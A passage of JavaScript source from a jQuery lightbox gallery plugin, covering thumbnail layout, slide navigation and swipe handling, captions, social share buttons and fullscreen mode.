                        obj.options.onShow.call(iL, api)
                }
            } else {
                if (opts.show.effect)
                    holder.fadeTo(obj.speed, opacity, function() {
                        if (opt == "next")
                            vars.nextLock = !1;
                        else vars.prevLock = !1;
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.css({
                        opacity: opacity
                    }).show();
                    if (opt == "next")
                        vars.nextLock = !1;
                    else vars.prevLock = !1;
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
                        obj.options.onShow.call(iL, api)
                }
            }
            setTimeout(function() {
                iL.repositionPhoto()
            }, 0)
        },
        generateBoxes: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opts.infinite && vars.total >= 3) {
                if (vars.current == vars.total - 1)
                    vars.next = 0;
                if (vars.current == 0)
                    vars.prev = vars.total - 1
            } else opts.infinite = !1;
            iL.loadContent(iL.items[vars.current], 'current', opts.show.speed);
            if (iL.items[vars.next])
                iL.loadContent(iL.items[vars.next], 'next', opts.show.speed);
            if (iL.items[vars.prev])
                iL.loadContent(iL.items[vars.prev], 'prev', opts.show.speed)
        },
        generateThumbnails: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                timeOut = null;
            if (vars.thumbs && !iL.vars.dontGenerateThumbs) {
                var thumbnails = vars.thumbnails,
                    container = $('div.ilightbox-thumbnails-container', thumbnails),
                    grid = $('div.ilightbox-thumbnails-grid', container),
                    i = 0;
                grid.removeAttr('style').empty();
                $.each(iL.items, function(key, val) {
                    var isActive = (vars.current == key) ? 'ilightbox-active' : '',
                        opacity = (vars.current == key) ? opts.thumbnails.activeOpacity : opts.thumbnails.normalOpacity,
                        thumb = val.options.thumbnail,
                        thumbnail = $('<div class="ilightbox-thumbnail"></div>'),
                        icon = $('<div class="ilightbox-thumbnail-icon"></div>');
                    thumbnail.css({
                        opacity: 0
                    }).addClass(isActive);
                    if ((val.type == "video" || val.type == "flash") && typeof val.options.icon == 'undefined') {
                        icon.addClass('ilightbox-thumbnail-video');
                        thumbnail.append(icon)
                    } else if (val.options.icon) {
                        icon.addClass('ilightbox-thumbnail-' + val.options.icon);
                        thumbnail.append(icon)
                    }
                    if (thumb)
                        iL.loadImage(thumb, function(img) {
                            i++;
                            if (img)
                                thumbnail.data({
                                    naturalWidth: img.width,
                                    naturalHeight: img.height
                                }).append('<img src="' + thumb + '" border="0" />');
                            else thumbnail.data({
                                naturalWidth: opts.thumbnails.maxWidth,
                                naturalHeight: opts.thumbnails.maxHeight
                            });
                            clearTimeout(timeOut);
                            timeOut = setTimeout(function() {
                                iL.positionThumbnails(thumbnails, container, grid)
                            }, 20);
                            setTimeout(function() {
                                thumbnail.fadeTo(opts.effects.loadedFadeSpeed, opacity)
                            }, i * 20)
                        });
                    grid.append(thumbnail)
                });
                iL.vars.dontGenerateThumbs = !0
            }
        },
        positionThumbnails: function(thumbnails, container, grid) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase();
            if (!thumbnails)
                thumbnails = vars.thumbnails;
            if (!container)
                container = $('div.ilightbox-thumbnails-container', thumbnails);
            if (!grid)
                grid = $('div.ilightbox-thumbnails-grid', container);
            var thumbs = $('.ilightbox-thumbnail', grid),
                widthAvail = (path == 'horizontal') ? viewport.width - opts.styles.pageOffsetX : thumbs.eq(0).outerWidth() - opts.styles.pageOffsetX,
                heightAvail = (path == 'horizontal') ? thumbs.eq(0).outerHeight() - opts.styles.pageOffsetY : viewport.height - opts.styles.pageOffsetY,
                gridWidth = (path == 'horizontal') ? 0 : widthAvail,
                gridHeight = (path == 'horizontal') ? heightAvail : 0,
                active = $('.ilightbox-active', grid),
                gridCss = {},
                css = {};
            if (arguments.length < 3) {
                thumbs.css({
                    opacity: opts.thumbnails.normalOpacity
                });
                active.css({
                    opacity: opts.thumbnails.activeOpacity
                })
            }
            thumbs.each(function(i) {
                var t = $(this),
                    data = t.data(),
                    width = (path == 'horizontal') ? 0 : opts.thumbnails.maxWidth;
                height = (path == 'horizontal') ? opts.thumbnails.maxHeight : 0;
                dims = iL.getNewDimenstions(width, height, data.naturalWidth, data.naturalHeight, !0);
                t.css({
                    width: dims.width,
                    height: dims.height
                });
                if (path == 'horizontal')
                    t.css({
                        'float': 'left'
                    });
                (path == 'horizontal') ? (gridWidth += t.outerWidth()) : (gridHeight += t.outerHeight())
            });
            gridCss = {
                width: gridWidth,
                height: gridHeight
            };
            grid.css(gridCss);
            gridCss = {};
            var gridOffset = grid.offset(),
                activeOffset = (active.length) ? active.offset() : {
                    top: parseInt(heightAvail / 2),
                    left: parseInt(widthAvail / 2)
                };
            gridOffset.top = (gridOffset.top - $doc.scrollTop()), gridOffset.left = (gridOffset.left - $doc.scrollLeft()), activeOffset.top = (activeOffset.top - gridOffset.top - $doc.scrollTop()), activeOffset.left = (activeOffset.left - gridOffset.left - $doc.scrollLeft());
            (path == 'horizontal') ? (gridCss.top = 0, gridCss.left = parseInt((widthAvail / 2) - activeOffset.left - (active.outerWidth() / 2))) : (gridCss.top = parseInt(((heightAvail / 2) - activeOffset.top - (active.outerHeight() / 2))), gridCss.left = 0);
            if (arguments.length < 3)
                grid.stop().animate(gridCss, opts.effects.repositionSpeed, 'easeOutCirc');
            else grid.css(gridCss)
        },
        loadImage: function(image, callback) {
            if (!$.isArray(image))
                image = [image];
            var iL = this,
                length = image.length;
            if (length > 0) {
                iL.showLoader();
                $.each(image, function(index, value) {
                    var img = new Image();
                    img.onload = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(img)
                        }
                    };
                    img.onerror = img.onabort = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(!1)
                        }
                    };
                    img.src = image[index]
                })
            } else callback(!1)
        },
        patchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                clickEvent = supportTouch ? "itap.iL" : "click.iL",
                vEvent = supportTouch ? "click.iL" : "itap.iL";
            if (iL.context && iL.selector) {
                var $items = $(iL.selector, iL.context);
                $(iL.context).on(clickEvent, iL.selector, function() {
                    var $this = $(this),
                        $key;
                    currentLigthbox = $this;
                    if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') != undefined) {
                        $.each($items, function(key, val) {
                            if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') == jQuery(val).parent().parent().parent().attr('data-sortid')) {
                                $key = key;
                                return !1
                            }
                        })
                    } else {
                        $key = $items.index($this)
                    }
                    key = $key;
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, iL.selector, function() {
                    return !1
                })
            } else $.each(iL.itemsObject, function(key, val) {
                val.on(clickEvent, function() {
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, function() {
                    return !1
                })
            })
        },
        dispatchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (iL.context && iL.selector)
                $(iL.context).off('.iL', iL.selector);
            else $.each(iL.itemsObject, function(key, val) {
                val.off('.iL')
            })
        },
        refresh: function() {
            var iL = this;
            iL.dispatchItemsEvents();
            iL.attachItems();
            iL.normalizeItems();
            iL.patchItemsEvents()
        },
        patchEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                holders = $('.ilightbox-holder'),
                fullscreenEvent = fullScreenApi.fullScreenEventName + '.iLightBox',
                durationThreshold = 1000,
                horizontalDistanceThreshold = verticalDistanceThreshold = 100,
                buttonsArray = [vars.nextButton[0], vars.prevButton[0], vars.nextButton[0].firstChild, vars.prevButton[0].firstChild];
            $win.bind('resize.iLightBox', function() {
                var viewport = getViewport();
                if (opts.mobileOptimizer && !opts.innerToolbar)
                    vars.isMobile = viewport.width <= vars.mobileMaxWidth;
                vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
                iL.repositionPhoto(null);
                if (supportTouch) {
                    clearTimeout(vars.setTime);
                    vars.setTime = setTimeout(function() {
                        var scrollTop = getScrollXY().y;
                        window.scrollTo(0, scrollTop - 30);
                        window.scrollTo(0, scrollTop + 30);
                        window.scrollTo(0, scrollTop)
                    }, 2000)
                }
                if (vars.thumbs)
                    iL.positionThumbnails()
            }).bind('keydown.iLightBox', function(event) {
                if (opts.controls.keyboard) {
                    switch (event.keyCode) {
                        case 13:
                            if (event.shiftKey && opts.keyboard.shift_enter)
                                iL.fullScreenAction();
                            break;
                        case 27:
                            if (opts.keyboard.esc)
                                iL.closeAction();
                            break;
                        case 37:
                            if (opts.keyboard.left && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 38:
                            if (opts.keyboard.up && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 39:
                            if (opts.keyboard.right && !vars.lockKey)
                                iL.moveTo('next');
                            break;
                        case 40:
                            if (opts.keyboard.down && !vars.lockKey)
                                iL.moveTo('next');
                            break
                    }
                }
            });
            if (fullScreenApi.supportsFullScreen)
                $win.bind(fullscreenEvent, function() {
                    iL.doFullscreen()
                });
            var holderEventsArr = [opts.caption.show + '.iLightBox', opts.caption.hide + '.iLightBox', opts.social.show + '.iLightBox', opts.social.hide + '.iLightBox'].filter(function(e, i, arr) {
                    return arr.lastIndexOf(e) === i
                }),
                holderEvents = "";
            $.each(holderEventsArr, function(key, val) {
                if (key != 0)
                    holderEvents += ' ';
                holderEvents += val
            });
            $doc.on(clickEvent, '.ilightbox-overlay', function() {
                if (opts.overlay.blur)
                    iL.closeAction()
            }).on(clickEvent, '.ilightbox-next, .ilightbox-next-button', function() {
                iL.moveTo('next')
            }).on(clickEvent, '.ilightbox-prev, .ilightbox-prev-button', function() {
                iL.moveTo('prev')
            }).on(clickEvent, '.ilightbox-thumbnail', function() {
                var t = $(this),
                    thumbs = $('.ilightbox-thumbnail', vars.thumbnails),
                    index = thumbs.index(t);
                if (index != vars.current)
                    iL.goTo(index)
            }).on(holderEvents, '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
                var caption = $('div.ilightbox-caption', vars.holder),
                    social = $('div.ilightbox-social', vars.holder),
                    fadeSpeed = opts.effects.fadeSpeed;
                if (vars.nextLock || vars.prevLock) {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.fadeOut(fadeSpeed)
                } else {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.stop().fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.stop().fadeOut(fadeSpeed)
                }
            }).on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-wrapper', function(e) {
                if (e.type == 'mouseenter')
                    vars.lockWheel = !0;
                else vars.lockWheel = !1
            }).on(clickEvent, '.ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause', function() {
                var t = $(this);
                if (t.hasClass('ilightbox-fullscreen'))
                    iL.fullScreenAction();
                else if (t.hasClass('ilightbox-play')) {
                    iL.resume();
                    t.addClass('ilightbox-pause').removeClass('ilightbox-play')
                } else if (t.hasClass('ilightbox-pause')) {
                    iL.pause();
                    t.addClass('ilightbox-play').removeClass('ilightbox-pause')
                } else iL.closeAction()
            }).on(touchMoveEvent, '.ilightbox-overlay, .ilightbox-thumbnails-container', function(e) {
                e.preventDefault()
            });

            function mouseMoveHandler(e) {
                if (!vars.isMobile) {
                    if (!vars.mouseID) {
                        vars.hideableElements.show()
                    }
                    vars.mouseID = clearTimeout(vars.mouseID);
                    if (buttonsArray.indexOf(e.target) === -1)
                        vars.mouseID = setTimeout(function() {
                            vars.hideableElements.hide();
                            vars.mouseID = clearTimeout(vars.mouseID)
                        }, 3000)
                }
            }
            if (opts.controls.arrows && !supportTouch)
                $doc.on('mousemove.iLightBox', mouseMoveHandler);
            if (opts.controls.slideshow && opts.slideshow.pauseOnHover)
                $doc.on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
                    if (e.type == 'mouseenter' && vars.cycleID)
                        iL.pause();
                    else if (e.type == 'mouseleave' && vars.isPaused)
                        iL.resume()
                });
            var switchers = $('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails');
            if (opts.controls.mousewheel)
                switchers.on('mousewheel.iLightBox', function(event, delta) {
                    if (!vars.lockWheel) {
                        event.preventDefault();
                        if (delta < 0)
                            iL.moveTo('next');
                        else if (delta > 0)
                            iL.moveTo('prev')
                    }
                });
            if (opts.controls.swipe)
                holders.on(touchStartEvent, function(event) {
                    if (vars.nextLock || vars.prevLock || vars.total == 1 || vars.lockSwipe)
                        return;
                    vars.BODY.addClass('ilightbox-closedhand');
                    var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event,
                        scrollTop = $doc.scrollTop(),
                        scrollLeft = $doc.scrollLeft(),
                        offsets = [holders.eq(0).offset(), holders.eq(1).offset(), holders.eq(2).offset()],
                        offSet = [{
                            top: offsets[0].top - scrollTop,
                            left: offsets[0].left - scrollLeft
                        }, {
                            top: offsets[1].top - scrollTop,
                            left: offsets[1].left - scrollLeft
                        }, {
                            top: offsets[2].top - scrollTop,
                            left: offsets[2].left - scrollLeft
                        }],
                        start = {
                            time: (new Date()).getTime(),
                            coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
                        },
                        stop;

                    function moveEachHandler(i) {
                        var t = $(this),
                            offset = offSet[i],
                            scroll = [(start.coords[0] - stop.coords[0]), (start.coords[1] - stop.coords[1])];
                        t[0].style[path == "horizontal" ? 'left' : 'top'] = (path == "horizontal" ? offset.left - scroll[0] : offset.top - scroll[1]) + 'px'
                    }

                    function moveHandler(event) {
                        if (!start)
                            return;
                        var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event;
                        stop = {
                            time: (new Date()).getTime(),
                            coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
                        };
                        holders.each(moveEachHandler);
                        event.preventDefault()
                    }

                    function repositionHolders() {
                        holders.each(function() {
                            var t = $(this),
                                offset = t.data('offset') || {
                                    top: t.offset().top - scrollTop,
                                    left: t.offset().left - scrollLeft
                                },
                                top = offset.top,
                                left = offset.left;
                            t.css(transform, gpuAcceleration).stop().animate({
                                top: top,
                                left: left
                            }, 500, 'easeOutCirc', function() {
                                t.css(transform, '')
                            })
                        })
                    }
                    holders.bind(touchMoveEvent, moveHandler);
                    $doc.one(touchStopEvent, function(event) {
                        holders.unbind(touchMoveEvent, moveHandler);
                        vars.BODY.removeClass('ilightbox-closedhand');
                        if (start && stop) {
                            if (path == "horizontal" && stop.time - start.time < durationThreshold && abs(start.coords[0] - stop.coords[0]) > horizontalDistanceThreshold && abs(start.coords[1] - stop.coords[1]) < verticalDistanceThreshold) {
                                if (start.coords[0] > stop.coords[0]) {
                                    if (vars.current == vars.total - 1 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('next')
                                    }
                                } else {
                                    if (vars.current == 0 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('prev')
                                    }
                                }
                            } else if (path == "vertical" && stop.time - start.time < durationThreshold && abs(start.coords[1] - stop.coords[1]) > horizontalDistanceThreshold && abs(start.coords[0] - stop.coords[0]) < verticalDistanceThreshold) {
                                if (start.coords[1] > stop.coords[1]) {
                                    if (vars.current == vars.total - 1 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('next')
                                    }
                                } else {
                                    if (vars.current == 0 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('prev')
                                    }
                                }
                            } else repositionHolders()
                        }
                        start = stop = undefined
                    })
                })
        },
        goTo: function(index) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                diff = (index - vars.current);
            if (opts.infinite) {
                if (index == vars.total - 1 && vars.current == 0)
                    diff = -1;
                if (vars.current == vars.total - 1 && index == 0)
                    diff = 1
            }
            if (diff == 1)
                iL.moveTo('next');
            else if (diff == -1)
                iL.moveTo('prev');
            else {
                if (vars.nextLock || vars.prevLock)
                    return !1;
                if (typeof opts.callback.onBeforeChange == 'function')
                    opts.callback.onBeforeChange.call(iL, iL.ui);
                if (opts.linkId) {
                    vars.hashLock = !0;
                    window.location.hash = opts.linkId + '/' + index
                }
                if (iL.items[index]) {
                    if (!iL.items[index].options.mousewheel)
                        vars.lockWheel = !0;
                    else iL.vars.lockWheel = !1;
                    if (!iL.items[index].options.swipe)
                        vars.lockSwipe = !0;
                    else vars.lockSwipe = !1
                }
                $.each([vars.holder, vars.nextPhoto, vars.prevPhoto], function(key, val) {
                    val.css(transform, gpuAcceleration).fadeOut(opts.effects.loadedFadeSpeed)
                });
                vars.current = index;
                vars.next = index + 1;
                vars.prev = index - 1;
                iL.createUI();
                setTimeout(function() {
                    iL.generateBoxes()
                }, opts.effects.loadedFadeSpeed + 50);
                $('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(index).addClass('ilightbox-active');
                iL.positionThumbnails();
                if (opts.linkId)
                    setTimeout(function() {
                        vars.hashLock = !1
                    }, 55);
                if (!opts.infinite) {
                    vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                    if (vars.current == 0) {
                        vars.prevButton.add(vars.innerPrevButton).addClass('disabled')
                    }
                    if (vars.current >= vars.total - 1) {
                        vars.nextButton.add(vars.innerNextButton).addClass('disabled')
                    }
                }
                iL.resetCycle();
                if (typeof opts.callback.onAfterChange == 'function')
                    opts.callback.onAfterChange.call(iL, iL.ui)
            }
        },
        moveTo: function(side) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                viewport = getViewport(),
                switchSpeed = opts.effects.switchSpeed;
            if (vars.nextLock || vars.prevLock)
                return !1;
            else {
                var item = (side == "next") ? vars.next : vars.prev;
                if (opts.linkId) {
                    vars.hashLock = !0;
                    window.location.hash = opts.linkId + '/' + item
                }
                if (side == "next") {
                    if (!iL.items[item])
                        return !1;
                    var firstHolder = vars.nextPhoto,
                        secondHolder = vars.holder,
                        lastHolder = vars.prevPhoto,
                        firstClass = 'ilightbox-prev',
                        secondClass = 'ilightbox-next'
                } else if (side == "prev") {
                    if (!iL.items[item])
                        return !1;
                    var firstHolder = vars.prevPhoto,
                        secondHolder = vars.holder,
                        lastHolder = vars.nextPhoto,
                        firstClass = 'ilightbox-next',
                        secondClass = 'ilightbox-prev'
                }
                if (typeof opts.callback.onBeforeChange == 'function')
                    opts.callback.onBeforeChange.call(iL, iL.ui);
                (side == "next") ? vars.nextLock = !0: vars.prevLock = !0;
                var captionFirst = $('div.ilightbox-caption', secondHolder),
                    socialFirst = $('div.ilightbox-social', secondHolder);
                if (captionFirst.length)
                    captionFirst.stop().fadeOut(switchSpeed, function() {
                        $(this).remove()
                    });
                if (socialFirst.length)
                    socialFirst.stop().fadeOut(switchSpeed, function() {
                        $(this).remove()
                    });
                if (iL.items[item].caption) {
                    iL.setCaption(iL.items[item], firstHolder);
                    var caption = $('div.ilightbox-caption', firstHolder),
                        percent = parseInt((caption.outerHeight() / firstHolder.outerHeight()) * 100);
                    if (opts.caption.start && percent <= 50)
                        caption.fadeIn(switchSpeed)
                }
                var social = iL.items[item].options.social;
                if (social) {
                    iL.setSocial(social, iL.items[item].URL, firstHolder);
                    if (opts.social.start)
                        $('div.ilightbox-social', firstHolder).fadeIn(opts.effects.fadeSpeed)
                }
                $.each([firstHolder, secondHolder, lastHolder], function(key, val) {
                    val.removeClass('ilightbox-next ilightbox-prev')
                });
                var firstOffset = firstHolder.data('offset'),
                    winW = (viewport.width - (opts.styles.pageOffsetX)),
                    winH = (viewport.height - (opts.styles.pageOffsetY)),
                    width = firstOffset.newDims.width,
                    height = firstOffset.newDims.height,
                    thumbsOffset = firstOffset.thumbsOffset,
                    diff = firstOffset.diff,
                    top = parseInt((winH / 2) - (height / 2) - diff.H - (thumbsOffset.H / 2)),
                    left = parseInt((winW / 2) - (width / 2) - diff.W - (thumbsOffset.W / 2));
                firstHolder.css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: 1
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    firstHolder.css(transform, '')
                });
                $('div.ilightbox-container', firstHolder).animate({
                    width: width,
                    height: height
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');
                var secondOffset = secondHolder.data('offset'),
                    object = secondOffset.object;
                diff = secondOffset.diff;
                width = secondOffset.newDims.width, height = secondOffset.newDims.height;
                width = parseInt(width * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']), height = parseInt(height * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']), top = (path == 'horizontal') ? parseInt((winH / 2) - object.offsetY - (height / 2) - diff.H - (thumbsOffset.H / 2)) : parseInt(winH - object.offsetX - diff.H - (thumbsOffset.H / 2));
                if (side == 'prev')
                    left = (path == 'horizontal') ? parseInt(winW - object.offsetX - diff.W - (thumbsOffset.W / 2)) : parseInt((winW / 2) - (width / 2) - diff.W - object.offsetY - (thumbsOffset.W / 2));
                else {
                    top = (path == 'horizontal') ? top : parseInt(object.offsetX - diff.H - height - (thumbsOffset.H / 2)), left = (path == 'horizontal') ? parseInt(object.offsetX - diff.W - width - (thumbsOffset.W / 2)) : parseInt((winW / 2) - object.offsetY - (width / 2) - diff.W - (thumbsOffset.W / 2))
                }
                $('div.ilightbox-container', secondHolder).animate({
                    width: width,
                    height: height
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');
                secondHolder.addClass(firstClass).css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: opts.styles.prevOpacity
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    secondHolder.css(transform, '');
                    $('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(item).addClass('ilightbox-active');
                    iL.positionThumbnails();
                    if (iL.items[item]) {
                        if (!iL.items[item].options.mousewheel)
                            vars.lockWheel = !0;
                        else vars.lockWheel = !1;
                        if (!iL.items[item].options.swipe)
                            vars.lockSwipe = !0;
                        else vars.lockSwipe = !1
                    }
                    vars.isSwipe = !1;
                    if (side == "next") {
                        vars.nextPhoto = lastHolder, vars.prevPhoto = secondHolder, vars.holder = firstHolder;
                        vars.nextPhoto.hide();
                        vars.next = vars.next + 1, vars.prev = vars.current, vars.current = vars.current + 1;
                        if (opts.infinite) {
                            if (vars.current > vars.total - 1)
                                vars.current = 0;
                            if (vars.current == vars.total - 1)
                                vars.next = 0;
                            if (vars.current == 0)
                                vars.prev = vars.total - 1
                        }
                        iL.createUI();
                        if (!iL.items[vars.next])
                            vars.nextLock = !1;
                        else iL.loadContent(iL.items[vars.next], 'next')
                    } else {
                        vars.prevPhoto = lastHolder;
                        vars.nextPhoto = secondHolder;
                        vars.holder = firstHolder;
                        vars.prevPhoto.hide();
                        vars.next = vars.current;
                        vars.current = vars.prev;
                        vars.prev = vars.current - 1;
                        if (opts.infinite) {
                            if (vars.current == vars.total - 1)
                                vars.next = 0;
                            if (vars.current == 0)
                                vars.prev = vars.total - 1
                        }
                        iL.createUI();
                        if (!iL.items[vars.prev])
                            vars.prevLock = !1;
                        else iL.loadContent(iL.items[vars.prev], 'prev')
                    }
                    if (opts.linkId)
                        setTimeout(function() {
                            vars.hashLock = !1
                        }, 55);
                    if (!opts.infinite) {
                        vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                        if (vars.current == 0)
                            vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
                        if (vars.current >= vars.total - 1)
                            vars.nextButton.add(vars.innerNextButton).addClass('disabled')
                    }
                    iL.repositionPhoto();
                    iL.resetCycle();
                    if (typeof opts.callback.onAfterChange == 'function')
                        opts.callback.onAfterChange.call(iL, iL.ui)
                });
                top = (path == 'horizontal') ? getPixel(lastHolder, 'top') : ((side == "next") ? parseInt(-(winH / 2) - lastHolder.outerHeight()) : parseInt(top * 2)), left = (path == 'horizontal') ? ((side == "next") ? parseInt(-(winW / 2) - lastHolder.outerWidth()) : parseInt(left * 2)) : getPixel(lastHolder, 'left');
                lastHolder.css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: opts.styles.nextOpacity
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    lastHolder.css(transform, '')
                }).addClass(secondClass)
            }
        },
        setCaption: function(obj, target) {
            var iL = this,
                caption = $('<div class="ilightbox-caption"></div>');
            if (obj.caption) {
                caption.html(obj.caption);
                $('div.ilightbox-container', target).append(caption)
            }
        },
        normalizeSocial: function(obj, url) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                baseURL = window.location.href;
            $.each(obj, function(key, value) {
                if (!value)
                    return !0;
                var item = key.toLowerCase(),
                    source, text;
                switch (item) {
                    case 'facebook':
                        source = "http://www.facebook.com/share.php?v=4&src=bm&u={URL}", text = "Share on Facebook";
                        break;
                    case 'twitter':
                        source = "http://twitter.com/home?status={URL}", text = "Share on Twitter";
                        break;
                    case 'googleplus':
                        source = "https://plus.google.com/share?url={URL}", text = "Share on Google+";
                        break;
                    case 'delicious':
                        source = "http://delicious.com/post?url={URL}", text = "Share on Delicious";
                        break;
                    case 'digg':
                        source = "http://digg.com/submit?phase=2&url={URL}", text = "Share on Digg";
                        break;
                    case 'reddit':
                        source = "http://reddit.com/submit?url={URL}", text = "Share on reddit";
                        break
                }
                obj[key] = {
                    URL: value.URL && absolutizeURI(baseURL, value.URL) || opts.linkId && window.location.href || typeof url !== 'string' && baseURL || url && absolutizeURI(baseURL, url) || baseURL,
                    source: value.source || source || value.URL && absolutizeURI(baseURL, value.URL) || url && absolutizeURI(baseURL, url),
                    text: value.text || text || "Share on " + key,
                    width: (typeof(value.width) != 'undefined' && !isNaN(value.width)) ? parseInt(value.width) : 640,
                    height: value.height || 360
                }
            });
            return obj
        },
        setSocial: function(obj, url, target) {
            var iL = this,
                socialBar = $('<div class="ilightbox-social"></div>'),
                buttons = '<ul>';
            obj = iL.normalizeSocial(obj, url);
            $.each(obj, function(key, value) {
                var item = key.toLowerCase(),
                    source = value.source.replace(/\{URL\}/g, encodeURIComponent(value.URL).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A').replace(/%20/g, '+'));
                buttons += '<li class="' + key + '"><a href="' + source + '" onclick="javascript:window.open(this.href' + ((value.width <= 0 || value.height <= 0) ? '' : ', \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' + value.height + ',width=' + value.width + ',left=40,top=40\'') + ');return false;" title="' + value.text + '" target="_blank"></a></li>'
            });
            buttons += '</ul>';
            socialBar.html(buttons);
            $('div.ilightbox-container', target).append(socialBar)
        },
        fullScreenAction: function() {
            var iL = this,
                vars = iL.vars;
            if (fullScreenApi.supportsFullScreen) {
                if (fullScreenApi.isFullScreen())
                    fullScreenApi.cancelFullScreen(document.documentElement);
                else fullScreenApi.requestFullScreen(document.documentElement)
            } else {
                iL.doFullscreen()
            }
        },
        doFullscreen: function() {
            var iL = this,
                vars = iL.vars,
                viewport = getViewport(),
                opts = iL.options;
            if (opts.fullAlone) {
                var currentHolder = vars.holder,
                    current = iL.items[vars.current],
                    windowWidth = viewport.width,
                    windowHeight = viewport.height,
                    elements = [currentHolder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.overlay, vars.toolbar, vars.thumbnails, vars.loader],
                    hideElements = [vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];
                if (!vars.isInFullScreen) {
                    vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = !0;
                    vars.overlay.css({
                        opacity: 1
                    });
                    $.each(hideElements, function(i, element) {
                        element.hide()
                    });
                    vars.fullScreenButton.attr('title', opts.text.exitFullscreen);
                    if (opts.fullStretchTypes.indexOf(current.type) != -1)
                        currentHolder.data({
                            naturalWidthOld: currentHolder.data('naturalWidth'),
                            naturalHeightOld: currentHolder.data('naturalHeight'),
                            naturalWidth: windowWidth,
                            naturalHeight: windowHeight
                        });
                    else {
                        var viewport = current.options.fullViewPort || opts.fullViewPort || '',
                            newWidth = windowWidth,
                            newHeight = windowHeight,
                            width = currentHolder.data('naturalWidth'),
                            height = currentHolder.data('naturalHeight');
                        if (viewport.toLowerCase() == 'fill') {
                            newHeight = (newWidth / width) * height;
